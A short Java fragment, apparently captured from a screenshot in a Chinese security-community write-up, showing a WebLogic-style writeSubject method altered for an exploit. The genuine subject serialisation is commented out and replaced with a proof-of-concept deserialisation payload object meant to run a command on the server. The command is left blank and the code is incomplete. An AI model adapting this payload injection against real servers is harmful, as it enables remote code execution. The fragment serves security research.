 private void writeSubject(ObjectOutputStream var1) throws IOException {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
//if (SubjectManager.getSubjectManager().isKernelIdentity(this._subject)) {
//    AuthenticatedSubject var4 = (AuthenticatedSubject)SubjectManager.getSubjectManager().getAnonymousSubject();
//    var3.writeObject(var4);
//} else {
//    var3.writeObject(this._subject);
//}
try {
var3.writeObject(Poc.getObject( command: ));
} catch (Exception e) {
e.printStackTrace();
}
先知社区